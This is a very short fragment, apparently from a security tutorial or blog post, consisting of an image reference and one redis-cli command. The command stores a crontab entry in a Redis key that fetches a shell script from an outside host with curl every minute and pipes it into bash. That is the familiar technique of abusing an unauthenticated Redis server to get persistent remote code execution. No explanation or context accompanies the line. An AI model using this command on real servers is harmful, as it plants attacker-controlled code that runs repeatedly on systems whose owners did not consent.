 127.0.0.1:6379> set xx "\n* * * * * curl -s pdudo.juejin.cn:81/test.sh | bash >> /data/hello1.txt \n"
